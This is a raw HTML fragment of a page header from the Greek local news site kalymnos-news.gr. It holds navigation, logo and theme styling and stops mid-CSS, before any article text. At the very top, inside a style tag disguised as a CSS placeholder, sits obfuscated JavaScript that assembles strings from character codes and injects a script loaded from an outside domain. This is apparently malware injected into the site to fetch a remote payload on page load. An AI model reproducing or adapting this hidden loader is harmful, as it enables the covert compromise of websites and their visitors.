    	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-107476 single-format-standard wp-theme-Newspaper ----- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 